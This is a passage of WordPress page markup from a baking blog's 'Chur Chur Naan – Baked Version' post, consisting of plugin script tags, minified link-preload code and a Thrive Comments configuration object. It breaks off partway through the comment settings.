<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_image-gallery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_lead-generation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_login-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pagination-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-filter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pricing-table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_progress-bar-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_social-share-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_timer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toc-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toggle-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_user-profile-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_video-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_google-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_facebook-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_modal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.5.1" id="tve_woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/products\/30dbc|\/products\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout(.*)|\/cart|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/anybodycanbake.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":{"connection":{"version":"v3","browsing_history":"1","threshold":"0.5"},"site_key":"6LcRHhcUAAAAADd2f3r0uzhC95TFuDKaFEU6MzJB"},"turnstile":[],"post_id":"26878"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.5.1" id="tve-dash-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.5.1" id="theme-woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" defer></script>
<script type="text/javascript" id="tcm-frontend-js-js-extra">
/* <![CDATA[ */
var ThriveComments = {"current_user":{"photo_url":"https:\/\/anybodycanbake.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg","is_admin":false},"translations":{"isRequired":"Please enter a valid email address","author_name_required":"Please add your name before submitting the comment","comment_content_missing":"Please add your comment text in the field below","choose_avatar":"Choose an avatar","choose_avatar_button":"Select","settings_saved_success_toast":"Settings saved successfully.","settings_saved_fail_toast":"There seems to be a problem in changing the settings. Please, try again and if the error persists contact our support team.","options_saved_success_toast":"Option changed successfully.","options_saved_fail_toast":"There seems to be a problem in changing this option. Please, try again and if the error persists contact our support team.","comments_saved_error":"There was a problem in saving your comment. Please, try again!.","tcm_duplicate_comment_error":"Duplicate comment detected, it looks as though you've already said that!","tcm_get_comments_error":"The comments could not be retrieved","change_image":"Change image","choose_image":"Choose image","default_avatar":"Selected image: default placeholder","selected_image":"Selected image","comment_to_fast":"You are posting comments too quickly. Slow down.","link_copied":"Link copied to clipboard","conversion_leads_availabe":"Option available only if you have ","conversion_leads_installed":"installed","badge_default_title":"Badge title","badge_no_empty_name":"Badge name field can't be empty","badge_reaches_only_number":"Reaches input can only be a positive number and can't be empty.","badge_select_image":"Please select a badge image before saving","badge_same_settings":"You have already set a badge with the same conditions.","approved":"Approved","unapproved":"Unapproved","reply_needed":"Reply Needed","not_reply_needed":"No Reply Needed","spam":"spam","trash":"trash","entire_website":"Entire Website","reply_failed":"Failed to submit reply!","label_enabled":"Enabled","label_disabled":"Disabled","invalid_website_url":"Invalid website url","accept_privacy_checkbox":"Please accept the privacy checkbox","email_copied":"Email copied to clipboard","autolink_added":"Auto-Link added successfully!","autolink_changed":"Changes on Auto-Link were saved successfully!","autolink_error":"Error while creating Auto-Link!","copy_input":"Copied","tcb_prevent_insert_element":"You cannot add two Thrive Comments sections on the same page","comment_by":"Comment by","moderation_approved":"was approved","moderation_unapproved":"was unapproved","moderation_no_replied":"was marked as No Reply Needed","moderation_replied":"was replied","moderation_featured":"was marked as Featured comment","moderation_no_featured":"is no longer featured","moderation_delegate":"was delegated to","moderation_not_spam":"is not spam","moderation_spam":"was marked as spam","moderation_trash":"was marked as trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"08403183e7","routes":{"comments":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/anybodycanbake.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php"},"post":{"ID":26878,"post_author":"2","post_date":"2022-06-25 11:00:00","post_title":"Chur Chur Naan &#8211; Baked Version","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"chur-chur-naan","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/anybodycanbake.com\/?p=26878","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/06\/Baked-Chur-Chur-Naan-Feature-image-WEBP.webp","permalink":"https:\/\/anybodycanbake.com\/chur-chur-naan","ancestors":[],"post_category":[13],"tags_input":["amritsari naan","baked chur chur naan","chur chur naan","Healthy"]},"related_posts":[{"post_id":26803,"post_title":"Brown Bread vs White Bread: Unveiling the Healthier Choice","guid":"https:\/\/anybodycanbake.com\/?p=26803","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/05\/bb-vs-wb.webp"},{"post_id":26679,"post_title":"Eggless Baked donut recipe","guid":"https:\/\/anybodycanbake.com\/?p=26679","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/05\/Baked-Donut.webp"},{"post_id":26167,"post_title":"Baked Kulcha Recipe that is unbelievably easy to make!","guid":"https:\/\/anybodycanbake.com\/?p=26167","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2022\/03\/Baked-Kulcha-Recipe.webp"},{"post_id":23549,"post_title":"Skip The Juicing; Enjoy Fresh Fruits","guid":"https:\/\/anybodycanbake.com\/?p=23549","featured_image":"https:\/\/anybodycanbake.com\/wp-content\/uploads\/2021\/12\/Health-Benefits-of-Eating-Fruits-and-Vegetables.jpg"}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/anybodycanbake.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/anybodycanbake.com","post_url":"https:\/\/anybodycanbake.com\/chur-chur-naan","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"","close_comments_for_old_posts":"","close_comments_days_old":"14","comments_per_page":"50","page_comments":"","is_dynamic":0,"comment_order":"desc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":{"first_time":{"active":"tcm_live_update"},"second_time":{"active":"tcm_live_update"},"tcm_live_update":{"first_time":{"custom_message":"Thank you, {commenter_name} ! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us."},"second_time":{"custom_message":"Thank you, {commenter_name} ! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us."}},"tcm_social_share":{"first_time":{"custom_message":"Thank you, {commenter_name}! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us. Would you like to share this post with your friends?","social_sharing_buttons":{"fb_share":1,"tw_share":1,"lk_share":1,"pt_share":1,"gg_share":1,"xi_share":1}},"second_time":{"custom_message":"Thank you, {commenter_name}! Your comment has been submitted for this post. If at any point in time you want to make changes or delete your comment, contact us. Would you like to share this post with your friends?","social_sharing_buttons":{"fb_share":1,"tw_share":1,"lk_share":1,"pt_share":1,"gg_share":1,"xi_share":1}}},"tcm_related_posts":{"first_time":{"custom_message":"Thank you for your comment,{commenter_name}! If at any point in time you want to make changes or delete your comment, contact us. Here are some more posts you might be interested in:","show_featured_image":0},"second_time":{"custom_message":"Thank you for your comment,{commenter_name}! If at any point in time you want to make changes or delete your comment, contact us. Here are some more posts you might be interested in:","show_featured_image":0}},"tcm_redirect":{"first_time":{"redirect_url":"","redirect_post_id":"","redirect_post_val":"","flag":""},"second_time":{"redirect_url":"","redirect_post_id":"","redirect_post_val":"","flag":""}},"tcm_thrivebox":{"first_time":{"thrivebox_id":""},"second_time":{"thrivebox_id":""}}},"tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"1","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"newest","sort_field":"comment_ID","order":-1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a 